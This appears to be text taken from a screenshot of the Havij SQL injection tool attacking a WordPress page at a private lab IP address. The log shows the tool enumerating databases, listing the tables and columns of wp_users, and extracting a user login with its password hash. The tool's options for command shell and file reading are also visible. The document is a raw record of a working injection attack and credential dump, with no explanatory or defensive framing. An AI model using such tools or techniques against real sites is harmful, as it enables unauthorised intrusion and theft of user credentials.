 Havij
Target: http://192.168.100.19/wordpress/2017/11/04/hello-world/?match=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
wordpress
wp_users
display_name
user_status
user_activation_key
user_registered
user_url
user_email
user_nicename
user_pass
user_login
ID
wp_usermeta
wp_upcp_videos
wp_upcp_tags
wp_upcp_tagged_items
wp_upcp_tag_groups
wp_upcp_subcategories
wp_upcp_items
wp_upcp_item_images
user_login user_pass
tester_wpuser $P$BdciucSSnNBgxxwAGtWKS0RKBMEjDV1
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Base Found: siapa_database
Data Base Found: test
Data Base Found: wordpress
Count(table_name) of information_schema.tables Where table_schema=0x776F72647072657373 is 51
Tables found: wp_answer_my_question,wp_commentmeta,wp_comments,wp_dc_mv_calendars,wp_dc_mv_configuration,wp_dc_mv_events,wp_dc_mv_views,wp_em_modal_m
Count(column_name) of information_schema.columns Where table_schema=0x776F72647072657373 AND table_name=0x77705F7573657273 is 10
Columns found: ID,user_login,user_pass,user_nicename,user_email,user_url,user_registered,user_activation_key,user_status,display_name
Count(*) of wordpress.wp_users is 1
Data Found: user_login=tester_wpuser
Data Found: user_pass=$P$BdciucSSnNBgxxwAGtWKS0RKBMEjDV1
Count(*) of wordpress.wp_users is 1
Data Found: user_login=tester_wpuser
Data Found: user_pass=$P$BdciucSSnNBgxxwAGtWKS0RKBMEjDV1
Turning off 'bypass illegal union' and retrying!
Data Found: user_activation_key=